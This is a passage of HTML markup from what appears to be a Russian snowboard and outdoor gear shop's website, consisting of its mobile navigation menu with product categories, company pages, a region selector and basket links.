																																				<span class="top-mobile-menu__title">Ботинки сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-terror/" title="Ботинки сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/" title="Крепления сноубордические">
																												<span class="top-mobile-menu__title">Крепления сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">Крепления сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-bent-metal/" title="Крепления сноубордические BENT METAL">
																																				<span class="top-mobile-menu__title">Крепления сноубордические BENT METAL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-flow/" title="Крепления сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Крепления сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-jones/" title="Крепления сноубордические JONES">
																																				<span class="top-mobile-menu__title">Крепления сноубордические JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-nidecker/" title="Крепления сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Крепления сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-prime/" title="Крепления сноубордические PRIME">
																																				<span class="top-mobile-menu__title">Крепления сноубордические PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-roxy/" title="Крепления сноубордические ROXY">
																																				<span class="top-mobile-menu__title">Крепления сноубордические ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-salomon/" title="Крепления сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Крепления сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-terror/" title="Крепления сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Крепления сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/" title="Сноуборды">
																												<span class="top-mobile-menu__title">Сноуборды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">Сноуборды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-burton/" title="Сноуборды BURTON">
																																				<span class="top-mobile-menu__title">Сноуборды BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-gnu/" title="Сноуборды GNU">
																																				<span class="top-mobile-menu__title">Сноуборды GNU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-jones/" title="Сноуборды JONES">
																																				<span class="top-mobile-menu__title">Сноуборды JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-nidecker/" title="Сноуборды NIDECKER">
																																				<span class="top-mobile-menu__title">Сноуборды NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-prime/" title="Сноуборды PRIME">
																																				<span class="top-mobile-menu__title">Сноуборды PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-roxy/" title="Сноуборды ROXY">
																																				<span class="top-mobile-menu__title">Сноуборды ROXY</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/snoubordy-terror/" title="Сноуборды TERROR">
																																				<span class="top-mobile-menu__title">Сноуборды TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/" title="Чехлы для сноубордов">
																												<span class="top-mobile-menu__title">Чехлы для сноубордов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">Чехлы для сноубордов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-dakine/" title="Чехлы для сноубордов DAKINE">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов DAKINE</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/chekhly-dlya-snoubordov-terror/" title="Чехлы для сноубордов TERROR">
																																				<span class="top-mobile-menu__title">Чехлы для сноубордов TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда">
																				<span class="top-mobile-menu__title">Горнолыжная одежда</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/bryuki-dlya-zimnikh-vidov-sporta_1/" title="Брюки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Брюки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kombinezony_1/" title="Горнолыжные комбинезоны">
																												<span class="top-mobile-menu__title">Горнолыжные комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kostyumy/" title="Горнолыжные костюмы">
																												<span class="top-mobile-menu__title">Горнолыжные костюмы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/gornolyzhnye-kurtki/" title="Горнолыжные куртки">
																												<span class="top-mobile-menu__title">Горнолыжные куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/dzhempera-tolstovki/" title="Джемпера, толстовки">
																												<span class="top-mobile-menu__title">Джемпера, толстовки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/perchatki-dlya-zimnikh-vidov-sporta/" title="Перчатки для зимних видов спорта">
																												<span class="top-mobile-menu__title">Перчатки для зимних видов спорта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-bryuki/" title="Сноубордические брюки">
																												<span class="top-mobile-menu__title">Сноубордические брюки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/" title="Сноубордические комбинезоны">
																												<span class="top-mobile-menu__title">Сноубордические комбинезоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/" title="Сноубордические куртки">
																												<span class="top-mobile-menu__title">Сноубордические куртки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/" title="Шапки горнолыжные">
																												<span class="top-mobile-menu__title">Шапки горнолыжные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/termobelye/" title="Термобельё">
																				<span class="top-mobile-menu__title">Термобельё</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noski/" title="Носки">
																				<span class="top-mobile-menu__title">Носки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noski/">Носки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-gornolyzhnye/" title="Носки горнолыжные">
																												<span class="top-mobile-menu__title">Носки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/noski/noski-dlya-turizma/" title="Носки для туризма">
																												<span class="top-mobile-menu__title">Носки для туризма</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/maski-i-ochki/" title="Маски и очки">
																				<span class="top-mobile-menu__title">Маски и очки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/maski-i-ochki/">Маски и очки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/maski-gornolyzhnye/" title="Маски горнолыжные">
																												<span class="top-mobile-menu__title">Маски горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/ochki-letnie/" title="Очки летние">
																												<span class="top-mobile-menu__title">Очки летние</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/" title="Чехлы для очков">
																												<span class="top-mobile-menu__title">Чехлы для очков</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА">
																				<span class="top-mobile-menu__title">ЛИКВИДАЦИЯ ТОВАРА</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/o-kompanii/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/o-kompanii/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color top-mobile-menu__link" href="/stati/" title="Интересные статьи">
																				<span class="top-mobile-menu__title">Интересные статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/optovikam/" title="Оптовикам">
						<span>Оптовикам</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Походы">
						<span>Походы</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/landings/" title="Наши маршруты">
																				<span class="top-mobile-menu__title">Наши маршруты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/brand/" title="Бренды">
																				<span class="top-mobile-menu__title">Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/" title="Прокат">
						<span>Прокат</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Краснодар</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
